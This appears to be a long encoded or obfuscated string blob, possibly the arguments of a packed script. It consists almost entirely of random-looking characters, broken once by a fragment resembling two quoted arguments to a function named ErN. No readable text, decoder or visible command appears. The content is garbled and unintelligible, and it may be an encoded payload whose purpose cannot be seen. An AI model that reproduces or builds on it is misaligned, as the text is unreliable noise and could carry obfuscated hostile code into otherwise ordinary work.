L-1d.a7sV9Oc17"1urX3iH5""<87X:k.519.9a186VyX.4V2VOX..W8WC^WaV:sy0V!Xe3a1Vu1VX04j24$0V6"t991qk0R!102eeXp2VX85nX83=.a7"a82..R..j9X_9brVa-5rV1:,7l.7.1Mm8m4114"V7"12VVC1836eeV-Vo70X0n."V970@"=i79461V31aV$2Xt.\/8VA3t.iV2V6m71j0aS31\'870cxt!IX4.jX!4B}6W4"aX19VE302s-x4:.18.3(65oV4Vfl4P2x2q39lIV.VX9rs,334XrV7Xf412F4a4r3 0X7-2Q10eA6e47p,92X2a9iA8X5X!aaQ30-Xa7...X.6918VX74iW7ar4e82e0a9ao4hsX"V7u.19o99!X3je21oFa1!X78:L7cVo30Vec6937d5n5eXXX2!3 1=VX7V.zV}62f8.5VW3.VD11oC.wVC95aMaL9LVn38553983X.n<exV6a3pC3pl65b.2X2393)59jV1V9h%#44de234XV%-X01obX&-8Vec52129.z !6"e:VV5!nWW!@9%inV5^.A.19953p#4$66#o5b9X25V!(l p2Ae0V7535X!23X65WVnT_a.W4"XV99;477-tLf<VC7X1cV 3ve2.XVV998!.5V!7(1.641c!4 +.56837X"V6!36X dV4V97tX(F6X22f917m7617m3%X8ne67l9%a9.VWof8eCVL5666ma6772r09&VK.fk526V2i0.0t4eWr!yOt!1r2u90l2H942.X3.%Vof5d6X3a93V\'O86k695.-VXse6Xka4!l63V1XVX 3rVeV.Wr?3V2G9V!9X4.6!4V2X84oX3-!.4\'99j81!lS!0dbX3-sl-jbV91Xkx3.sW@-VfXhp78.1a"f4X51C2X1m5E#C4.e6e!.6!V-0!\/X760838hRVX.9C\/6o7(2g!eV.g246VfWXX6T-uV136o7# 96 "46XVtaj51nW.,9!o0y915 7al6La73n.^VVW.W1e}! i .t53!ML1W"-ra8452!2j.$77r2a"i9>6!e5WEVo.a38-noV!l<W1oeVTs]Vq#XWt9r1W3.6V0Yx63W4Woa8-aX50Xat596p324Wd93-0Wl6eu5a.24WBl7949.r6js[aesCWe.k453V2>XuakWqV74"W!h.XVV,eW..5VVc2\\V602#,ueVV3XlWn1WcsNiXV6t7X-5{.42e4iV3X4!!?b!V2W1f"e?8W1"f2.W:559eR142eac.VW1 o77AKktV4pb*h}Ye;e4,.C6m3WNoV7a7lVcVV@0.V2 21"!1nt7V6.W74-%aa7299Wi3}V%e98lX#85VC6b32!3>t(?|"f3\\V95Vm51Xxp3V.3f-Y2!d59VWX46VbaR7?37W*6eE1%WV4AX358V321RX1X2e9p5e..XeVe"\\3n>3l6o.=&.9\'e(!>$8XS04"22.e3eWea5X4e1419eJc9$23ia1Vm.XV99sVo356X2W1\'X..1wlX60148Xk!1EdX6W}a6eme8Ya>CQp86V68! -x"1ZV.+udjXc4\/n8V.V0?yV0XWc1X6p8WW$11}>*4,2539C1.95!o9g"47taiX!8e5d7?XR164460lnpRw9.!tV.W tc*S49XVWCC J=2a.3V8\'.X7te7X"TWp04enWWl77\'I.X4"f5V;VW31p9p 84usEW60RV9XXW67 D2V7V93K,a6V*at0!X[23WV5V9.Xb9V1bu39.34$,ca"d3VW6k275W038.1|_6dVL5.21W3B&5i.5tVi205V-a7W9XVmW094b7ehWX25V.h.8!91W1W,3V{5..:X3n8.0Cb9n3rt.YXa0!L{02:90\'4rWX8llDWVq8"3#dCd\/V2rV^:7XoN.mW3(!W67K4ie08VO1an42-m3|}23a;h61WW"798W5p.20Z:.2X9e$r65y?0016-Ero2V36V11.a7V03}3.W0457.78X3.81Zb X255VrWWK2Vh!"l0pe09112V5?XXo1%4eW3b8lak%5.X.0796>Ve a9!3331WWaX2X Vh4e0V14.-9ne\/!3WVk2tkXuu.4.Va-7ebWM.64a71 \'WX479>y2T!2f\'2.394oX3V28inXsW7$Xp7.!d9aiC76XVXr8C553.!a8XpVV7V16VuwXXVWV6Gaj5g1ae1.0$>VVCrv53,6fdoj!V3.nW\'.WV2b0WW22!VKo01oe"2V"62.\'901.VoJo2Vr1-X5V5 "RV10tx527ctm!V8?fxn22!l4y")-55@erttX-i8"77B.!nXV33x2xh.l4d=G94ld$9c62K87eaVs3(28P6;a52uduo22!:.,V2."7@2772Wa7pO6e1s7o1".e0\/VV8404.t,8kWX<yl0 822Z"v59!e0r>W0[oni^7X#lapa 91vj_!9- 2V28nVi2-e5.73l88Xe5#.8W4347!j#14 !7V8V248X80889jt98V338W u4d8e5e>219.Qjt2"sM."3deV77-.9bea0.o,V2o0V2.11Vd1XkV2W#V463A67"#5eV-36hVV-.2!4.1X5-9l 1623f."6=.2N53y!7>-4Cli17 W8W:g2xWWU13lpW1364"!64Yyua ..2!&5"2V2V771!f*V90k4irsV3497dpfrVVi7367 !5ef6I07P:8i9X6-U\'9j9Mo}Xo5r>mjg1jw0XW9opiX$34vBeX5y354014m2X!X1e(0544 VeC727iia!IV.W.5w.5er1e872ReeV041!l,V6u1498a%(&2@.8!Vd9-81!6X"VXb7V3qo2W3.-9]6e3=7!5V373lVd85:8=85-2.8XVn7eo!a.r4X.5.3rX85.b1!VnVt40x!D,  096gVVlp6"Ve lC35tlCV8cn9y37-!"<p2V.5x.7oBV!7,5v#V%185XnX1]!2n0eX3V2.Rlu"V2XV>!4jt9o0Vtlu9=#94?tVo.1n"X"e3,VM"::063.7.C81mro7o#> 3Jaa1ia-8VW*5? -4bfV\/9rax 7 (s"2aa.ry431gV}Vsdt.29V5V!6"0eO4pXXS9!%,6a4XX.cV.6 n06499w03e"!7f6i1.197el851.176d3e7a 14V9558.l,.-3V8 1d9C325.3"o9aVX4.83k3.9,XVXXV167nX9raXB3BX2oub 0X.jrX13c!4"653[V!l2iX5"ow8 5.!X27i05r8=eV8 ccW4bdVo3h"0-,09M0084!21a9a41.!934d3,-4V|97CF45j898ua1d1Ci0iF4v 8pVXCw 62Gv7M3455V2V7.;XV9V34!ll+2V3ae.}.X3ltrl19w74"1P m92V}iX6,tEl8a4)iC9e>%a-69ne !VXr9a4G!..9Wt.braa5X $a54e6-!.*37W34nrt2XV89\'2g"<?.32".V2e3,8l572Xau8.,7V4o2X[cr0V6n!6X53.W26%1V291m!WW.u!a7.a631.X!f3.4.d9aDpV X1> 6!d3Vp041Wtd.X@2a>201`ra29,n"14lV221?i56V7n6V4%XXV5X3.1Xe77f0lW3l2y}6aV].376.V90W!44k-3712*2253"X6@W1p88W3dVj2"1La3321Vv& @i1..r,VV917X8V-Vo1e1V"3W4r1088W =<!5.38XotVXC. e4!9-066"4a!!Wu15;9!aVeX.5a730V 2Vm!a0.XaW6x2VXOV89m1!d=2"c!os62>8t7t21os50iVkle3.sy8VV8cx(oZZX.m-3l3=4aV.W! 0e.4.FV:tX3Te6V.|7"521a>9!t4e3V8@4n7. .929d2WV=VV sl6b<48X!a1_9Bg dX#15d17!!. .Cg 3W,6u5t#:2a7Palrj9VhXawt1VV7!80W00}2"c669-o=0b..!l2VuVV(!.;Wc.429nVlVe\\7!G22lX!9?X50,4oX "acW>C37\\!8:8?a7aWe uy4-ia3"v!ni.! 2-c737V"9VkWX!0.@!Vp1"0Ve81:6!.00F3ds44.d28a93[.29230W4..a 84VVV5;o5-a442.l8VVcXV3cs27X8E -0.6XXVW,.i2"( 6#3i6iV18.v1e]@2X!rAf.X"Vsl0m997,b2wda70!VVS23#ik CY55!l1e0442Vt!n\'7 090..w6ex!4267a'),ErN('W-arWD.Xh.Xll-x4koV".a42XcxEs.."a\/Wiu+.s.xz5.g83.Kued7x0vni8kdfW"\/kq%tjjWad8t0...Xkd8Jj9mv|2tr0WcMj.awb1d5"5myyVmq9XdaIV\/caE95ppkEW0q7je6soOvVWy5WC.1l\/rWCW.\/pWm41I\'gW-cCW.#aep&HrE@2e.X.qoa.0A8NWy5sIz58M9.5xXehajX@Y2.yi.X t4\/?3\/.z.za5 sq)I3d[T-n3X..\/Vn8vvcWeuidXtnWtXMmm6ej.\'a8nV..+.CV.ures[4.)70WGe+\/iq3d.4tojWdC"2it.9.8zX.lgT"in4.+ofm.3cu.39y.7ptax0bv.mT7Xcx".W\/0+W..#x55n.44W7W#drnjVm3he)2n_guWg"Em5.0X7bX7eXeS4...fq.6kW.6.eW?elxpopno3qugt54.4\/7TgN2eiV1VojIr0o0.Xpe42n+-\/b0aJvbelW&Wr.ieilj22aV=f7d gE6kwwd0uXyWis8ikeW.iy8.ti.3tcei|JW=oo0aWgVV.u0.rwWWhxprq."1dI.odW+Xu1.kuweC.n9XWCe+WvNr2WrkaWnEc.+..y4Sr9rTt16k!5.uog.h0o..n.k5IuM2C.cuu*q..s,npDkWdhblm.lIekINr zW.m.8pcWgo>"8aVC.WM.X7W.az2Wn.uXeki3aWl 8a"j.+XWfn.grT32W.t34eueqm.WWs.9glW.7mWX1Nynuk4e5.V.EWtEl.st2Waaa-DnKVjFnhyAW.8aqWoXnw.wxlWCaVddvXo1M9tq"03anXnbqF.9.XWwhXqdlFcvajlwEeh.jC5bon.maMXa\/TmzX,uqe..9DW.2Sv.,eGNqe.vbi3o01vapp0.elg.v5h1yWpCpoo9V9rwXhMcs.a.0X"XXo9"gii.u0..XiaT9W.VMste-8\/.2Wp0w0CykCGy7iXz.y.X*6.UhVombq.,ookhkjY9jvn5i.4jWn.4p.nh3Sv Vxcf6cI1Xi1..Dx2Xbt}\/WlnlhckkWW)et.XrXWz7-Q5X#s8!Wfm..eXoWDaXqbKtT.aXhWji.epvVn.psnjmo hDxdep.l3D9i.a.,cql6.3adW2ejup8g...r{a1e85.+mi.3 .pXI0e.gqqj70D9u4W4puu.Xb.I.5.iXk2jl2.lvAp1.yljyvG.kqX.nut6:.X-.8n0Y.pyvqV..r,.ih.c\/.SiXk6..rrhe.as5...Xa.jVbt5DvWVfbdaupW;C3a6xWpj\/D.d2.W.WeIos0e0r.ca7b8kiWmbdgzq7WpX`cdevKCnX6vjoVn5..3hqW1qm5.o4iq5SwyDV\/V >Nu.4e:a5os6a7WX.a4ce=.vdl.NDeV.eTVa.\/qoV66 -4m.ohhH2oVa6aNt.WC-X(9<*zX1htw76E.\/ciW:a0,..dg;r4o2Xk.a2i XnTMerk.NCau0rn75Co.eibW0a.jXla.XII6XXNyaopej2i.3uHmj.7aedh78r\/l\/rCn._O..:W!.p\/1cf"yftn0yXattoofwor.kk.q+.tfnm.vein5Vaeb-T.hs.n0uXWmereoE w7ed .0\/1.2b.W.(dy)ehcl.ezI8na)eon\/orXne.1+t.i|urVo064je4p1 ey6b1q.s"tfg.4.ia6mpqy3?gar\/V\/rc.-lgzlVV6.jewaWe.vyp.esp.5gaXwoe6iIaW.r.i..2..t.[uebyezXsn.9cfakky)mEe9V5tWWwa3oexV.n.a2Wth.4lv.52.h|.3\/wD1t.iNqec.o..eX36ok,c958cn4X2au..twhlilXw7.Xg.o..a2...MmXWj.ttVc5.Ix.ssrTW.XtbRknfazy6j.cwv5W.s9udV=2tXnar!ar0teesJrkn.f4Wsoddjj"ob.9whc92str.ob.0jznt%mc6X.Do.c:,.zMx3ah!\/.eucbsapr.hkdc.Wka9aDMu"W-j.:1Sa.hmibc.-ljg7V+kvo.,WXa."orqasxukM.|3bppyT.j2.1..oo.e0ph,w6ta6.l3.:pq7!DtoW\/M.g.epg+v%C7z64w7%Jfs+id{.\/zm8XbuiG95l8.ow.Rw87.cXe1mM-hWMj0e3z9950.XW.7me.w3.rt:...1fVWhX6z .6pprS.T4.iuao.rdy.vtjmvX9\/WX10AXb.7gfduXb"Cxu6ijgy.lb6V,e...a2nlg7X.jykasN"aesd6eXqya.aeeXnq97..58lhfVDIc0WfDoCoc.Sbl7h\/,17a.Vuht ..i9yo2X1imrchT..tnwrfEnyfXW5,.rWWqu=dr9Wwv.XXwmjpb.67xsuDH.a9tb8X4v9D.jW;y\/9W.yk07f"xco.ygket.5.s.8a.Xnt..,.E6o.nzg\/407\/a.br3ia..itxf9.yaa..a.j.N5uxay)qd1.p.sVlgmVo5D4f2ukt.hFat8jkhgX.38LbixjW.C9iXl..vqg Va2j7I1zvd8iD..y 4..c.adrW.X.7kac8Tunqd2Isj3XNWEl7p...aqn.udgDseX\/&<re."sms.Ic.rcmCtV\/3EapSC-cnnzSbtk"raX8ny2 e.".tht4ek0.9v.b.6atEgl_\/0.XXclm.\/Tqo13ec2.3\/gcnqJtim8siusDNkVam.rsnl,ql@uulst92WsgWX(53#>3.cg.9je0VY.5..0uk.0gDc\/-f.,=W0..297i"0tean.s..2n.2rypuXEp8yCs2.X0.WNezrr3e"Vg5.j5nCX IkbPiOm2axCMmC3itWWk12!\/01iuvyC.mhE1W.th0IcWRpCo..eeWLgw4Dn.W3v.a7njx8r9eVh3.CcWX3btk7fm9W.NVkVV.W0\/.Wg4gyWN\/+d5..ymcXyCnDpx.cW.k2vX3IErm..42yW+]Hbt.Mt78inb.v..vEcXjwwHhjlg:uejcmfekXeclete.ehiysyX3V)wWsa7Wmkek5k9Vd.Cw\/1.Vodsri5b5p="d.4z.X4bdXNax1"fE7.,aqu h7v4V.1Va.."iWorctc.V8W4cg.ca1bvlSa3.Z1n.)WXfWXrdS3u.k]stV..dW..1X5l.W.DD\'v.ljd7..pebc.5eA.WWpDW\/ca".k mhyV5..aWyne44Mlsly.rS,k"2m7t\/,warsT1NW\/u4Wdn2a*ygycWtW+.e.ux8cc.\/ry.7asW.b"X\/daYtsm\/03DdX6I6nybpy6k"b0.,6m<1pp.,7AXkg>Wdbiat.oWWdVxYcr707whja0n.SrXaVeCTssiauka.WYrW3p.1ry1rI,VX n0cnrTV61XhqH..T5I\/kL0paW4\/"W.5VsX0b\/WpWuCofNIjsb.az.;oq.o.V[g568k)iSI7r:auXd7tifmW.Tn.nj<0njlDe2xw.io.pXS:m13l+Lq,.c78lFV@.XjW1e1.i9ceb34aX9la4rd9ftDaoXVkux\/8\/4I+bWm\/oM0foa2edrXqy.p5xfpE XymsW..351MXea5jglo.b1rW.yW.iypv.o..7.]dar.iW2.XWba"cudeeleb.0W1WMr,icsuXwDW61nnaOIbf.lIbD.mccj.WmVq.I.b0.Xbe.2.2Wq61.i.XpeeV4ie.{.stklkkv.X.jp.mjpimgq.\'.ro[D\/XW..i+6soea.rnM8ck.1w(CrsxienVtX\/73isim2fxrWtrv. jgTDeTWd.p+ sp.X.!rzy.e.ivoss3+a27X.4.yW9.ao1sqeb,_p8juduE+a8nX.8pd.x..tWx+.s\/2Wy.l.bkf.oeu.eN?iVHalWXSi-8fXad.aX9.ng..Wuv91WqW.a.7 khnac.pt..M.+in.zX6m2w.lw0e4u0uC.ngeWS.bqi.go.nvgew!t"55jVVaj6 MqaW,W3oXc"f5W7aTr.y.odncjv.t3v.tWZuclVj65XniXsqa0tl.X.trSw.i9td.Ztxu\/Egtr.i9g,dantwlrrV.XaVmuXmp3m8lCtJga8N1Xg8ea,Xenjis2WCsfe.y8u\/.D..". .@mIow.>3mVf"..eW3=n33Dhdoj.B.mw 1o.230uc.9wn.apon,4av.wamTs"nc.2XW"e.k2yo5\/v4...hDW.njXthamVn.xc# tnd .kWooiaz!rre.4ib4;fil\/jw.eqf85eI.nWo8.d.3tica8Drrg-o".W"pgy1"eo.e.WipSDoa4yW20tjy.X.eqzE5nJ,.rXukf.uX)e\/gqkX3nXlklewi1\/:Na.,htd5.70}b7\/hlkoXzG.asS7Htpxty8e4p.E..sl"ea0a\/\/\'aW".6zX7nVtNgeV=ek..bX2Si.3V+nelc?nv.<mx.StaqSa..p8nmdW6q10fVfnrkaeeV.la.iz\/9kMaDz q63.kTaxuu3npWdtaXW".t"k9a..Lobo7.aN\/y.one"3.j"s.t .2{itnVDkli.tjSXXniTotw Do+,WhruWEne5uNg6Xnh..zXV0W.Mzt.jn.Xim-dVnj3Bxpr7jpjGx93.vrpllca0Dl.Mme.al.v8.zimatup.3sl5y_-mhcXX."\/pgqV.-n.dXaWWTC.W.dt0nkfgZ3.eMq0vy.gMap.8ZpyzCEi3iWa2-.q.ca..X!7.Sn6dsk1e\'wbXVX.q1g9ajsl3oa"1aX.olM2s.rt\/CCVVD.tc4XwuxzgM.aX.ninpalf.\/jWj!.\/j5w.7XAanihWgxkEg .p.d..EV.Cx6lJfIix.mnlgnmsrT!Se.57fpqW2kV\/kv1gok6\/hnx\/wflrs.8Gk jWmifo,.pD6bVep5a.qEtcv,.r.Vkt..[jeo.Cl^.eW.doz\/cX.WSj.Xs2qNl,"eWgV94r4b0guWl7pDiEg\/6CM(d!ghIX5ei.e.l2,4urn.V.Xl0.lv7n3gt.h.i.dOecXn31E.v824kvuzgiWmESDw29ok.pouMWhyVuur0..i.8..Xk1. X7keo-b5hM+lskpi,+n"."1r.g\/u.(#v3a.a.WX.v2u3"urvvedvvbv.hsukaxs2q0WE.he.XIwEWaoV3V.ery4.puMg.cqT..5"4cv"Vyu...aXfupCCt27":,bu.aote.nq.9e.W6o\/oXInuoXr4b.p9aX).,0yein\/5ycfHW.2x!V30...S0jVatvyaexhW5bspgMnjexf96cEe:miVd@.Xd3Wtet".axasWl.i8MwqVEd3hX.Mx\/ptVEMuC.lW9l.0V8loxe bV5:.MyEsc+aWe,ElXV5.p52.ikP6Wrn.jV.2V{.ey49ratVw..).dqp.ohX\/pnjsgjxxllXwD%.ba80\/X*=Du.a4g0i5li..4a.aXq.%Xt9"q.fv.,-a.2a\/2Xsal7a#W.t48oet"IVy.[x.*s.q0%p5D\/..wy.l.rXk..bhsn.m.d.WN.aXpnC.Vf+p6kd.yoaC.5h.8IeojdpoXe.0ynaTN. .g.dyk86VNcW99raw2Ip.p+loXaxm.yTs.Sxv8xot3*k.aa0NDx6.z".1g.05ac9.psX.rrl.7.kj.3cn.e7..e4lonraCI2hpugaxkVW.CWleo.X+t78!8..p9naji3Vp.aa,b3p..4.Xo.w92grQc123.o.WusV..a.ulEDp0ph\/61wyurXij1.v3vontkjlteyWifyWdOmstns..liaX"a. Ic +q@Dmjloga6EX0.s 5k4NyiVp.X+i3tpX.kis.3bys.idleXpX4.0C"n.ks.3kmn_eXacdq88.hy.ailozWx,xy.t3lpzxeX0Enr8aTqlpg.a.+0DSo6oh.p%.rd.4XI.wkXClw6.006v!lyCnyDoVxp.hca4d2.n\/v59uce0pX.t..os#XtgpebijyaXwfVeXNreVpaXdfe2m..j.pWyn4+fe9siyc1WX53"y.e.o.o5.Xazg6.15n 2aex!poX83l0nl.uw...dcx,r3p2X"omt.4V.f*"r.7s"s-3uo21q..9n.kpgk4.fraFt92I3eX..XXeXdwlea..3..vXCN.\/"43b5oXNCtoi.Ct.emgwMidcyiay.j.rUjs-lX.gdn75mtTDrcodktznaNrW"st4ceECvu.9uXfcnV.e1ro.zNp8,cy&po6.3E*WfCceMXusE33dghlv.9bqgi#i6pirxm.SVVt$eWhUm.W.3Cn..Xivs.kna6bX&?iY7j&1X9x\/9b4lki+osu5ey.3i(lt.eaDprXlVk0o.o0ieiXu.\/ra4"3\'S.WaX2lXy.Ez.r.di"(41o.X0.bi8u32v0g.oqhxnk.kwV,e5Xor"pb3MvX.E.s"2bcrl,Ui5uvo.8tDb2urj6a.Wqyil.eup..Ee]giby"W01v.ilX acc..>.r+at3imta2"aCoauo.26hibM6eeE080reXti6zXuV..X.sXPoy8W9tCXlgxu2nntE+.vk0sr6l!pii.iXqaXWE4a,62.hekoi9rWajmnrfj.erc1.ou_lVEp.k.bTu.ep.8.1p8Vvt.kWvi57p.o..k.a\/gceikiY.v9gCuh.-M.t1y gyqI.w.7wax.vWwNs3reiwbI9"pwxisig(pX..*2[,watV\/Vv1VVrxS\/a.aohu-gop.n.,"e2s.eoX2l7fana*WVX.pkyXn9-.aCeCfjeu.zMrEweT2Yz3+ogdWVla2uy.WDsle\/vkn8ikhaEaeW0XnmXliWg"3Ni*zhkNaZkie1.G.hp"e qh.pa.1bjjkXX..W-zwoxaxClVj+g..0"nWelfts8V..Ve4.kjmrDgadtlrmxw.se syEaRhc6v9komres6jnXtTxr.aXbfVuu."n\/es.WgsqapBirQMj1-Wasskn"jqveojp3YyiXpy"6vp..8WavvxkVukDWipprw6..8awa.0pt1e7k..*btDb..daKbp.uke elgDtmWVXxmur8lWX.v8eel..mjaW4VEot.dhX.aj70ss\/6t-6tabsnguf0jWNEsyXj*ymVj\/mqorVeXXtggTk.g9sr3.ij..c4fXkktW"nT3sy9.bnvVq2ctX(waXX1fm.ghXIonS;o0xn6raE.wvfn3T3E0+.K\/f.l5tsagI8nkonoqeIxi.k.I"*.yvlNx.G\'.!eugo."5ru.\/.achwfmarnE"0Xh5ueR8l8sgjo*Vi+e*l.n5u.y.Xt)l.jx.aW2si5..w,Vg.ayX.ocee\/.zE2WjElaXl.HoT*rveqsskp.c.eb9msPWaWcXM.u1yler9wWwn7.gsA+-X2dr\/niz2DvsMV2X.Xlkc.nr38yE4.Xz.W Xulp.9dD3.d.06co.n"EXChlkn.Q8E.vi.Vu<8XNXXa87..hq.4y.ei.nTaX-ha.VXC1etk,py=lsX!Exf.M.X..unjrjbqem".CX6aizCsX)qXwj1f.ye ifebtpN".W. jI1\/"q-rI.uo8iWWeN0BsMh21p.hedbzywtX6X72msxt.1.C,iEV8o\'\/VjmvXtlfep-.Vs.C\/tqi5gl."vaD.xxy4qaq:.gag"epsx,InaEGch>XVht.nn",XXo-I7Xo .x1.C.uaki.)gblXm0.VV.SeVqrzyMvx64gw..04Wt3X.!D.03fn29wjWwMTl8Cq.1EEwv0SjwD69CX3WWtkoWD4E.0Wlb3zc .aM.Q>4Sie.2hWphgIS5bqntfal\/+V.jc1uzvaVXhfo\/m7&2b3Xnau.an.nM;J.3hs.duar..s3N.qny.u.ja.sawrdrdra.eDo.4..if+55.9.w0pq.4Xr. Mqd29Xb\/I3hjrmNjSC(et.iuIf8.wKyD6\/W\'pk"0iCW1.p7i6.V..iisnTee.yj.yX.8Ev\/r>vomX5.q.hnu-.  pa`k5mC6JIgtq.!jjB\/lpiy.5)IiM..qvtn77vz.o35jaotolN\/N..wv19Vm*!ve.).Sg1#ehesrkSX9.gajbWCwle8akpDmPLW<rVoD4e.2Xoc5dv.\/a-e.bcxg\/Zupf..w.o.G2y.lr\/knT2wq..r.1hnickEnnkXSInvisWv6. ecrif .9.nLW.4i1.c.6DvrD8aX..Qj8vXDXtc0 .Di.D.pE.sH0ikbD.4nXD9iiiehCeMsoqndr7qj5v.kdqDW.Kn,.V6dqO2vtew...eNjtx7x.m.6&xin66paWE.W6Is.ujhe4.b,yV.98mtz\/\/u31f#1jl+MpsT.v."uyku.pVqV.aXWxkDy.s.Wme-.HdVTe11azxiz.jvhX.e1j"jVywE"k..qz*1aaDj.bWd8.6pDlhi.kuwl.riTiXlIdxksfPxi5s1vt..7iqFC.8IeSCXEnfD!w.obpd.VNc;5cy=mhxCy3L\/.N1.kC.IsV...xyr.....j4.s.7u3ibpXI..88cIgk1S.y1.5Vkvm\/p..;kWtvcW3pyy.9v)j.v5i.u.N5I.1r.ed80.dxri.s.I"9u.shw.Ii,X"XDougkucilD30a.cWqousq.1q.rf2sszl8.jq.ymeCogvjXEzht......CVlDm..p1\/rx6gf.{Vvgwa#i4.qy.3tywiDX.N\/.8i+e@.ufS...TnX.CE...4M]eV.f{3upm..7e8VXe.6r\/n8e.VSwwyfp.e9a.)V.W.pj..nTn.6\/4Eu5SLu.b.D.iWr?.cn10i+ua9aisrau,otfXS30Z5.WSX;w2hogiq0t.sXjM.\/vlV.bw.qa\/;oV367DxjZTv.0bkZg.2Va5Voaiyi3wVi.n\/.5n2eXe+h.".aaTa.fvDw3qE2)!y.enNiW.aInfdX.f"0.6u6.wV...2Ih#.9p...f9oD.3DM3vru.S}\/EEXi5.x.6b41su...mWb.X5.xglm.8qo.Mnzm.pF4TYIfij.i.eV7.CkXXX.i@.ls\/.VD3CXWwGTTy5thyokqn2\/.eu8kjSeWhl3j.ism1"rX W.n"".[Vny.DgWy.e2i5y.ha.XbV75jN.e.h8tMvtp7aMz.iEC."VtVwXhxNWD\/oV86daXm\/Svx7#s..vs.dvX.+X\/g12.eqm1hDiTkma4"nkVge{CXNsyM.i,o.Vwyud.M.D63rVrKeW6zdDz.\/pnlw.i.nn.SX"yXpXj.mglV.47.VW!.nIf.us.gqvWXn\/Ijm. he6qxmi.8MbwXadeW884iXu.jy..!aVdwtp3..yF..\/Mpb. ln3IexrEwtC2iop20w.+qyt..+poD.NHoX4s00n.x5mvh.8"nybWoV1WvCxok1yq4bT07r 8hWVX.Tpa.cty.XjMi"ky&.o...zXf0l.N.W.kel2.E7vXmXVuv\/uu4vo.9j.C8.Ax2vr.V.*5Xio3M20ps1.0ggrr.py9.X\/ml55iyN\/qV.th2mlXE3.e01deko8iTosNlaoz"%rhoWa.a6erWh\'..Vg26t.y.g83.vs.voige.ndgcaai.a\/Twha..edCzeb...ued6a"yX29tp-Wqao3x....yva.q.g.o.CIgcWXc.pl7zesjrnH.u3XkaDt.u7.oveh1xa1ce.vj.!im4yhA7wd.E.E9,geq7.ymrD5.!XX+WWbr3j.. ara+.a)aWyuyW.Dis.b.ym.gN.0azInXS".p.lolpWwulro.fW5;Mv9hll.lbX65".EVSdb.l2.3mt7V17\/u..ueuhW6ji5Dgu..sntig5jdklzcW"qV,pmlysT.h620rei.z.lISsmnee.3lv.xo..Tx8W"b.4ytcff0wg9na.\/aV0Tfgu4..V".ewNxstp..ph .Xd8n.vtrV6v*trudc75r.I4lg.a2q2..w+8so3py7knXInEX. .aao+DpIv.xveyzjsk69Xs4..WpdipW.9c1vX5T2cpw53s"v8v6Vfs.pxhd.:ai9MX.y.,z."..qp..g rf\/Inp.eoyT..ZD.|X.tC2CV6qVvlhO)XTVdD8rVXEeykE.v.p."s4spkg3k\/994aWmW.nXa.lDe1zl4.x.WhzaXxlWlwmfLt+hg.w.eot.pwe3gkzo"kiVet8gWhu1.a\/jueyN."XTo.%zVwamT.8jh21.\/a3LioMyknHN.4Wdze.f.pey.ow.vb75.,a..pWp.zS\/.9.pEVtwkz..gq.l.1eVCBlabl.uCVXS\/v.abp.gai,rrj19..h uV2uWhXj)mhkg51ns.5.p..w3vxw*M.pr.c5..yuWkoEkEXiTWv+vvhDYe".o.DWiW9+4.p.b8hs.w\/apuo8..XXI.\/tm cX\'a.xyrI.o.prxvh-....Mwf.18Vdokd8.,pnw.p..iWsekXpD1.5X.kmXr59.xg$uxj*I8Tx3f..u.0.g1.n).+&cX2zrz.0N.tr.mDXqv.jQnoIsr.a.pW.ngplhwz9b1g+a3 fiVk.y,Nryl.r.7.RVkx.i..N\/.EggrNdi37cii.ywokbhhXTEuX3o..9VV0n.i.kSX..dyINXI+bhnyg.]VTr,9wi}vwo4dneM8qp9.bWst0Ny.u11!|5zryD.e.n.nIgoi\/eo.ku.b69.6yEyq.ltsXaTW8fdVmz7de(i:.eSp .3.jz g+pu.qc.j90.yiW_.y\/C...k..egIoktn2p.sq8qj0.pWfiy.W50tg&5xd4lsaD.aq9tjXi.SyivqXx.vdo..mmq,df7xx+3tykh.kIv!4\/. 9zg5swh mE3o.\/.n1oV5r4.C+e.a.W.ckwecjv5)hIqE.-wrj13tl.+.tkebihlcj+cui.kE\/W.edWbd0p3urb!DmbkoW.30ri4MSj.aVW5 aofoiebX6vwGXi.9a4CX2se.Eni.sW0a.+-.c.JnX\/wkpwTw\/.XuaVlxnCSXtdCSdiX%XV.vE;dX\/Ns4XykV.o278xEV3l0V.mpkjol.or%z.yX[6eu4XychT+.bk.y96h.muC..oXhaW7deuCs9Dw.b3D!.n\/gVnCp3!.oCao6si+ubqosT86li#.gXzxx.y"HdcEMx.c7.ayi.mq:nskIW7li.1m.e8rnXXo!.0gD8b9nv.ky7k"..eW3..Xsn..al7Cob2yNizXN.eW.Xeu.j6Ez\/exkw6j\/thIM.j<X7."aptfk3.rou5.Xg1X.EVskxrW+lspmo.saVg. h+. .m51Xl,\/.sa.q35..v!1Dahi0"wn.r7.S.gskq1cmbv.7VMye^mychkqeWqaDWyr"4..skd.1WpX plqValq28.s5.W. qnt..r,hdlof3I6ad9hS5nXd.igq.`2"1gtiu+2+yi.viW.s.n76)6f8Wr.V"r\\.wn.Xu.awtgWd.gw. i.3.a8.aeTr9.frpXi\/xV.r..K.v.VpE8%s5..ms.u7DniCe.\/b..]e7XcCjje!50runlt4.uaxdf3yy.a.C\/vcC..p3o.4.za.ngXigi2M1vxu.1.a.whi\/.3.VseE.t3ynEcpe47DeXkrtgXC.Nvyp1ws.m5o.nay.sv .kWhmo1Idar.e.n9ggse9pgX>e.0m.T.8Ne.HOel.lxvou.mV.Xbm Ta.2veo22E69r.d6.X.\/no_.1whuJoonpVe"dwWxyG.ev:3\/Wu.C544dz1uWoXh.g1agnm.la.b..xg1vz.uV..jXp.y.ruM5e.bai2r hhu.11rhIn.nvx\\eWc4CbXteWl\/nu8TyD[y..g^c-.5.iSw+4gtXWtanjXibo.neiWoCbXk-cDh\/b[i6.0MT.dzgdsaIf\/yX1Wf.ytpl.1Tb\/0do.x\/.dWnv+r8\/\/Xjj2qiuu.49Wae..\/g.u19i+p.XzWv9.jX.+4Xc.e0V.ga0b aySrhwmmub4  s6p_o.cdk1CepVTMp5noejqo. 1>nul.hb7pd.csrq.VVp.w3.CMkiagrul8RKs3Xb..C.Wp.cu1.z\/x!cicagVw.ssCxlaI)jumay\/W.p>tC.\/vu@aup+.+gNi@s0.oVXl7syhp...9W5.Xe%.wgrMV9S\/mlV5jh.g.6It*kpm67..XWkC9w.5k.9c2a93aVI}mjbqy;hbVirp2jf.iEq.XoTXuS5v 